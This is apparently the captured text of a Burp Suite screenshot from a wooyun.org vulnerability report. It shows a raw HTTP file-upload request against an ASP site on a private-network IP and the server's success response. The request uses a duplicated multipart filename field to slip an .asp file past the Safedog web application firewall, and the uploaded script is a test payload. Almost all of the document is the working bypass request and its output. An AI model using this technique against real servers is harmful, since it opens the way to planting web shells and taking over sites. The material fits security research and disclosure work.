 Go Cancel < > Target: http://192.168.65.129 ?
Request
Raw Params Headers Hex
POST /gl.asp?action=FileUploadSave HTTP/1.1
Host: 192.168.65.129
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.65.129/gl.asp?action=FileUpload&TestFilePath=C%3A%5CInetpub%5Cwwwroot
Cookie: ASPSESSIONIDAQDDBBCB=NAFNOGGBOMFLDIANCENCJPIF;
safedog-flow-item=C0E34570D7D00B82F9C77056B2D008D9
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------15377259221471
Content-Length: 492
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadPath"
C:\Inetpub\wwwroot
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadName"; filename="test.asp"
-----------------------------15377259221471
Content-Disposition: form-data; name="FileUploadName"; filename="test.txt"
Content-Type: application/octet-stream
<%response.write("bypass safedog!")%>
-----------------------------15377259221471--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Date: Thu, 17 Dec 2015 15:08:24 GMT
Content-Length: 79
Content-Type: text/html
Server: IIS
X-Powered-By: WAF/2.0
<script>alert('test.asp文件上传成功,请刷新页面查看！');window.close();</script>
? < + > Type a search term 0 matches
Done
www.wooyun.org
240 bytes | 1,510 millis